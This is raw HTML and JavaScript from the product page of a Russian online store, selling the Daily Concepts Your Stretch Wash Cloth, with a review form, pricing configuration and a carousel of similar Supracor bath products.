  <meta itemprop="description" content="Эластичная текстура, чтобы очистить самые труднодоступные зоны &#40;например, спину&#41; — мочалка растягивается в 3 раза больше начального размера. Материал из хлопка и нейлона. Специальный значок-индикатор покажет, когда следует заменить мочалку. Прошла клинические и дерматологические тесты на аллергенность. Никогда не тестировалась на животных. Произведена в Северной Америке. В комплекте специальная упаковка, удобная в путешествиях."/>
</article>

  <div class="product-detail__tabs" id="rew_link">
    <div class="product-detail__tabs-inner container">
      <div class="row">
        <div class="product-detail__tabs-menu col-xs-12">
          <ul id="product-tabs" class="product-detail__tabs-menu-list">
                              <li class="product-detail__tabs-menu-item product-detail__tabs-menu-item--active"><a
                    href="#description"
                  >Описание</a></li>                                                      <li class="product-detail__tabs-menu-item"><a href="#revirews"
              >отзывы<sup>0</sup></a>
            </li>
          </ul>
        </div>
        <div class="product-detail__tabs-content col-xs-12 col-md-11 col-md-offset-1">

                          <div id="description"
                   class="product-detail__tabs-content-wrapper product-detail__tabs-content-wrapper--active"
              >
                  <p>Эластичная текстура, чтобы очистить самые труднодоступные зоны &#40;например, спину&#41; — мочалка растягивается в 3 раза больше начального размера. Материал из хлопка и нейлона. Специальный значок-индикатор покажет, когда следует заменить мочалку. Прошла клинические и дерматологические тесты на аллергенность. Никогда не тестировалась на животных. Произведена в Северной Америке. В комплекте специальная упаковка, удобная в путешествиях.</p>              </div>
                                                          <div id="revirews" class="product-detail__tabs-content-wrapper">
              									<div class="product-detail__reviews row">
						<div class="product-detail__reviews-list col-md-10 col-sm-8">
							<div class="sm_title product-detail__reviews-list_is_empty">К ЭТОМУ ТОВАРУ ЕЩЕ НЕ ОСТАВИЛИ НИ ОДНОГО ОТЗЫВА</div>
							<span>Вы можете быть первым кто сделает это!</span>
						</div>
						<div class="col-md-10 col-sm-8" style="margin-top: 20px;">
                                                            <a href="#modal-auth" class="btn btn--gray btn--inline-block">Оставить отзыв</a>
						                            </div>
					</div>
				
<script type="text/javascript">
	$(document).ready(function(){
		$('.review_btn').click(function(e){
			if($('.rev_text').val() == '') {
				$('.alert').html("Пожалуйста, оставьте текстовый комментарий.");
				return false;
			}else if(!$('.rating').val() || $('.rating').val() == 0){
				$('.alert').html("Пожалуйста, поставьте оценку.");
				return false;
			}else{
				e.preventDefault();
				var rating = $('.rating').val();
				var comment = $('.rev_text').val();
				$.ajax({
					type: "POST",
					url: "/local/ajax/review_form.php",
					data: {rating: rating, comment: comment, hl_id: 11, el_id: 17076, ib_id: 2}
				}).done(function(data1) {
					$('.modal-content').html(data1)
				}).fail(function() {
					$('.alert').html('Ошибка запроса, повторите попытку');
				});
			}
		});
	});
</script>
                        </div>
        </div>
      </div>
    </div>
  </div>

<script type="text/javascript">
  var obbx_117848907_17076 =
  new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':false,'DISPLAY_COMPARE':false,'MAIN_PICTURE_MODE':'MAGNIFIER','SHOW_BASIS_PRICE':false,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':false,'USE_STICKERS':true},'VISUAL':{'ID':'bx_117848907_17076'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'17076','PICT':{'ID':'37110','SRC':'/upload/iblock/03c/DC33.jpg','WIDTH':'2000','HEIGHT':'2000','SMALL':{'src':'/upload/resize_cache/iblock/03c/60_2000_0/DC33.jpg','width':'0','height':'0','size':'0'}},'NAME':'Daily Concepts Your Stretch Wash Cloth','SUBSCRIPTION':true,'PRICE':{'PRICE_ID':'1','ID':'8579','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1890','VALUE_NOVAT':'1890','DISCOUNT_VALUE_VAT':'1323','DISCOUNT_VALUE_NOVAT':'1323','ROUND_VALUE_VAT':'1323','ROUND_VALUE_NOVAT':'1323','VALUE':'1890','UNROUND_DISCOUNT_VALUE':'1323','DISCOUNT_VALUE':'1323','DISCOUNT_DIFF':'567','DISCOUNT_DIFF_PERCENT':'-30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 890 ','PRINT_VALUE_VAT':'1 890 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'1 323 ','PRINT_DISCOUNT_VALUE_VAT':'1 323 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'1 890 ','PRINT_DISCOUNT_VALUE':'1 323 ','PRINT_DISCOUNT_DIFF':'567 '},'BASIS_PRICE':{'PRICE_ID':'1','ID':'8579','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1890','VALUE_NOVAT':'1890','DISCOUNT_VALUE_VAT':'1323','DISCOUNT_VALUE_NOVAT':'1323','ROUND_VALUE_VAT':'1323','ROUND_VALUE_NOVAT':'1323','VALUE':'1890','UNROUND_DISCOUNT_VALUE':'1323','DISCOUNT_VALUE':'1323','DISCOUNT_DIFF':'567','DISCOUNT_DIFF_PERCENT':'-30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 890 ','PRINT_VALUE_VAT':'1 890 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'1 323 ','PRINT_DISCOUNT_VALUE_VAT':'1 323 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'1 890 ','PRINT_DISCOUNT_VALUE':'1 323 ','PRINT_DISCOUNT_DIFF':'567 '},'SLIDER_COUNT':'3','SLIDER':[{'ID':'37110','SRC':'/upload/iblock/03c/DC33.jpg','WIDTH':'2000','HEIGHT':'2000','SMALL':{'src':'/upload/resize_cache/iblock/03c/60_2000_0/DC33.jpg','width':'0','height':'0','size':'0'}},{'ID':'37111','SRC':'/upload/iblock/619/DC32.jpg','WIDTH':'2000','HEIGHT':'2000','SMALL':{'src':'/upload/resize_cache/iblock/619/60_2000_0/DC32.jpg','width':'0','height':'0','size':'0'}},{'ID':'37112','SRC':'/upload/iblock/582/DC3INUse3.jpg','WIDTH':'2000','HEIGHT':'2000','SMALL':{'src':'/upload/resize_cache/iblock/582/60_2000_0/DC3INUse3.jpg','width':'0','height':'0','size':'0'}}],'CAN_BUY':false,'CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=BUY&id=#ID#'}})
  BX.message({
    ECONOMY_INFO_MESSAGE: '(Экономия в цене - #ECONOMY#)',
    BASIS_PRICE_MESSAGE: 'Цена #PRICE# за 1 #MEASURE#',
    TITLE_ERROR: 'Ошибка',
    TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
    BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
    BTN_SEND_PROPS: 'Выбрать',
    BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
    BTN_MESSAGE_CLOSE: 'Закрыть',
    BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
    TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
    COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
    COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
    COMPARE_TITLE: 'Сравнение товаров',
    BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
    PRODUCT_GIFT_LABEL: 'Подарок',
    SITE_ID: 's1'
  })
</script>

 				<div class="product-detail__addition">
					<div class="product-detail__addition-inner container">
						<hr>
						<div class="row">
							<section class="product-carousel">
								<div class="product-carousel__inner container">
									<div class="row">
                                        										    <div class="h2 product-carousel__title">Похожие товары</div>
                                        										<div class="product-carousel__carousel-inner">
											<div id="product-carousel" class="product-carousel__products owl-carousel">

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-tela/supracor-stimulite-bath-mitt-light-green/" class="product-card__link gmt-product-click" data-product-id="34434"></a>
		        <a href="/collection/uhod-dlya-tela/supracor-stimulite-bath-mitt-light-green/" title="Supracor Stimulite Bath Mitt Light Green" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Supracor Stimulite Bath Mitt Light Green" itemprop="image" src="/upload/iblock/3c4/cibohjzce8kotelz5yapu4xu0r5rnq95/dsc02857s_750_750_5_80.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Supracor</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-tela/supracor-stimulite-bath-mitt-light-green/" class="product-card__name" title="Supracor Stimulite Bath Mitt Light Green" itemprop="url">
				<span itemprop="name">Supracor Stimulite Bath Mitt Light Green</span>
			</a>
			<div itemprop="description" class="product-card__description">Мочалка-рукавичка для тела, цвет светло-зеленый</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_34434_price" itemprop="price">
									10800							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_34434_buy_link" href="javascript:void(0)" data-id="34434" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_34434" style="display:none">
		<div id="bx_3966226736_34434_basket_actions"></div>
	<a id="bx_3966226736_34434_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/3c4/cibohjzce8kotelz5yapu4xu0r5rnq95/dsc02857s_750_750_5_80.jpg');" title="Supracor Stimulite Bath Mitt Light Green"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_34434 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'34434','NAME':'Supracor Stimulite Bath Mitt Light Green','PICT':{'ID':'46975','SRC':'/upload/iblock/3c4/cibohjzce8kotelz5yapu4xu0r5rnq95/dsc02857s_750_750_5_80.jpg','WIDTH':'750','HEIGHT':'750'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=SUBSCRIBE_PRODUCT&id=34434','BASIS_PRICE':{'PRICE_ID':'1','ID':'54498','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10800','VALUE_NOVAT':'10800','DISCOUNT_VALUE_VAT':'7560','DISCOUNT_VALUE_NOVAT':'7560','ROUND_VALUE_VAT':'7560','ROUND_VALUE_NOVAT':'7560','VALUE':'10800','UNROUND_DISCOUNT_VALUE':'7560','DISCOUNT_VALUE':'7560','DISCOUNT_DIFF':'3240','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 800 ','PRINT_VALUE_VAT':'10 800 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'7 560 ','PRINT_DISCOUNT_VALUE_VAT':'7 560 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 800 ','PRINT_DISCOUNT_VALUE':'7 560 ','PRINT_DISCOUNT_DIFF':'3 240 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_34434','PICT_ID':'bx_3966226736_34434_secondpict','QUANTITY_ID':'bx_3966226736_34434_quantity','QUANTITY_UP_ID':'bx_3966226736_34434_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_34434_quant_down','PRICE_ID':'bx_3966226736_34434_price','BUY_ID':'bx_3966226736_34434_buy_link','BASKET_PROP_DIV':'bx_3966226736_34434_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_34434_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_34434_not_avail','COMPARE_LINK_ID':'bx_3966226736_34434_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-tela/supracor-stimulite-pedi-scrub-skraber-dlya-pedikyura-cherno-zelenyy/" class="product-card__link gmt-product-click" data-product-id="31966"></a>
		        <a href="/collection/uhod-dlya-tela/supracor-stimulite-pedi-scrub-skraber-dlya-pedikyura-cherno-zelenyy/" title="Supracor Stimulite Pedi-Scrub" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Supracor Stimulite Pedi-Scrub" itemprop="image" src="/upload/iblock/fe4/dsc05223s_750_auto_5_80.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Supracor</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-tela/supracor-stimulite-pedi-scrub-skraber-dlya-pedikyura-cherno-zelenyy/" class="product-card__name" title="Supracor Stimulite Pedi-Scrub" itemprop="url">
				<span itemprop="name">Supracor Stimulite Pedi-Scrub</span>
			</a>
			<div itemprop="description" class="product-card__description">Скрабер для педикюра, цвет черно-зеленый</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_31966_price" itemprop="price">
									5000							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_31966_buy_link" href="javascript:void(0)" data-id="31966" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_31966" style="display:none">
		<div id="bx_3966226736_31966_basket_actions"></div>
	<a id="bx_3966226736_31966_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/fe4/dsc05223s_750_auto_5_80.jpg');" title="Supracor Stimulite Pedi-Scrub"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_31966 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'31966','NAME':'Supracor Stimulite Pedi-Scrub','PICT':{'ID':'43623','SRC':'/upload/iblock/fe4/dsc05223s_750_auto_5_80.jpg','WIDTH':'750','HEIGHT':'750'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=SUBSCRIBE_PRODUCT&id=31966','BASIS_PRICE':{'PRICE_ID':'1','ID':'42554','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'5000','VALUE_NOVAT':'5000','DISCOUNT_VALUE_VAT':'4000','DISCOUNT_VALUE_NOVAT':'4000','ROUND_VALUE_VAT':'4000','ROUND_VALUE_NOVAT':'4000','VALUE':'5000','UNROUND_DISCOUNT_VALUE':'4000','DISCOUNT_VALUE':'4000','DISCOUNT_DIFF':'1000','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'5 000 ','PRINT_VALUE_VAT':'5 000 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 000 ','PRINT_DISCOUNT_VALUE_VAT':'4 000 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'5 000 ','PRINT_DISCOUNT_VALUE':'4 000 ','PRINT_DISCOUNT_DIFF':'1 000 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_31966','PICT_ID':'bx_3966226736_31966_secondpict','QUANTITY_ID':'bx_3966226736_31966_quantity','QUANTITY_UP_ID':'bx_3966226736_31966_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_31966_quant_down','PRICE_ID':'bx_3966226736_31966_price','BUY_ID':'bx_3966226736_31966_buy_link','BASKET_PROP_DIV':'bx_3966226736_31966_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_31966_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_31966_not_avail','COMPARE_LINK_ID':'bx_3966226736_31966_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-tela/supracor-stimulite-skraber-dlya-tela-s-ruchkami-zelenyy/" class="product-card__link gmt-product-click" data-product-id="29762"></a>
		        <a href="/collection/uhod-dlya-tela/supracor-stimulite-skraber-dlya-tela-s-ruchkami-zelenyy/" title="Supracor Stimulite Body Exfoliator Green" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Supracor Stimulite Body Exfoliator Green" itemprop="image" src="/upload/iblock/c89/dsc05228s_750_auto_5_80.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Supracor</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-tela/supracor-stimulite-skraber-dlya-tela-s-ruchkami-zelenyy/" class="product-card__name" title="Supracor Stimulite Body Exfoliator Green" itemprop="url">
				<span itemprop="name">Supracor Stimulite Body Exfoliator Green</span>
			</a>
			<div itemprop="description" class="product-card__description">Скрабер для тела с ручками, цвет зеленый</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_29762_price" itemprop="price">
									11640							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_29762_buy_link" href="javascript:void(0)" data-id="29762" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_29762" style="display:none">
		<div id="bx_3966226736_29762_basket_actions"></div>
	<a id="bx_3966226736_29762_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/c89/dsc05228s_750_auto_5_80.jpg');" title="Supracor Stimulite Body Exfoliator Green"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_29762 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'29762','NAME':'Supracor Stimulite Body Exfoliator Green','PICT':{'ID':'43603','SRC':'/upload/iblock/c89/dsc05228s_750_auto_5_80.jpg','WIDTH':'750','HEIGHT':'750'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=SUBSCRIBE_PRODUCT&id=29762','BASIS_PRICE':{'PRICE_ID':'1','ID':'29581','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'11640','VALUE_NOVAT':'11640','DISCOUNT_VALUE_VAT':'8148','DISCOUNT_VALUE_NOVAT':'8148','ROUND_VALUE_VAT':'8148','ROUND_VALUE_NOVAT':'8148','VALUE':'11640','UNROUND_DISCOUNT_VALUE':'8148','DISCOUNT_VALUE':'8148','DISCOUNT_DIFF':'3492','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'11 640 ','PRINT_VALUE_VAT':'11 640 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 148 ','PRINT_DISCOUNT_VALUE_VAT':'8 148 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'11 640 ','PRINT_DISCOUNT_VALUE':'8 148 ','PRINT_DISCOUNT_DIFF':'3 492 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_29762','PICT_ID':'bx_3966226736_29762_secondpict','QUANTITY_ID':'bx_3966226736_29762_quantity','QUANTITY_UP_ID':'bx_3966226736_29762_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_29762_quant_down','PRICE_ID':'bx_3966226736_29762_price','BUY_ID':'bx_3966226736_29762_buy_link','BASKET_PROP_DIV':'bx_3966226736_29762_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_29762_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_29762_not_avail','COMPARE_LINK_ID':'bx_3966226736_29762_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-tela/supracor-stimulite-rukavichka-belo-golubaya/" class="product-card__link gmt-product-click" data-product-id="29761"></a>
		        <a href="/collection/uhod-dlya-tela/supracor-stimulite-rukavichka-belo-golubaya/" title="Supracor Stimulite Bath Mitt Blue/White" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Supracor Stimulite Bath Mitt Blue/White" itemprop="image" src="/upload/iblock/2b8/DSC05225s.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Supracor</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-tela/supracor-stimulite-rukavichka-belo-golubaya/" class="product-card__name" title="Supracor Stimulite Bath Mitt Blue/White" itemprop="url">
				<span itemprop="name">Supracor Stimulite Bath Mitt Blue/White</span>
			</a>
			<div itemprop="description" class="product-card__description">Мочалка-рукавичка для тела, цвет голубая/белая полоска</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_29761_price" itemprop="price">
									10800							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_29761_buy_link" href="javascript:void(0)" data-id="29761" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_29761" style="display:none">
		<div id="bx_3966226736_29761_basket_actions"></div>
	<a id="bx_3966226736_29761_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/2b8/DSC05225s.jpg');" title="Supracor Stimulite Bath Mitt Blue/White"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_29761 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'29761','NAME':'Supracor Stimulite Bath Mitt Blue/White','PICT':{'ID':'34968','SRC':'/upload/iblock/2b8/DSC05225s.jpg','WIDTH':'2000','HEIGHT':'1500'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=SUBSCRIBE_PRODUCT&id=29761','BASIS_PRICE':{'PRICE_ID':'1','ID':'29580','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10800','VALUE_NOVAT':'10800','DISCOUNT_VALUE_VAT':'7560','DISCOUNT_VALUE_NOVAT':'7560','ROUND_VALUE_VAT':'7560','ROUND_VALUE_NOVAT':'7560','VALUE':'10800','UNROUND_DISCOUNT_VALUE':'7560','DISCOUNT_VALUE':'7560','DISCOUNT_DIFF':'3240','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 800 ','PRINT_VALUE_VAT':'10 800 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'7 560 ','PRINT_DISCOUNT_VALUE_VAT':'7 560 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 800 ','PRINT_DISCOUNT_VALUE':'7 560 ','PRINT_DISCOUNT_DIFF':'3 240 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_29761','PICT_ID':'bx_3966226736_29761_secondpict','QUANTITY_ID':'bx_3966226736_29761_quantity','QUANTITY_UP_ID':'bx_3966226736_29761_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_29761_quant_down','PRICE_ID':'bx_3966226736_29761_price','BUY_ID':'bx_3966226736_29761_buy_link','BASKET_PROP_DIV':'bx_3966226736_29761_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_29761_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_29761_not_avail','COMPARE_LINK_ID':'bx_3966226736_29761_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-tela/supracor-stimulite-rukavichka-purpurno-belaya/" class="product-card__link gmt-product-click" data-product-id="22049"></a>
		        <a href="/collection/uhod-dlya-tela/supracor-stimulite-rukavichka-purpurno-belaya/" title="Supracor Stimulite Bath Mitt Magenta/White" itemprop="url">
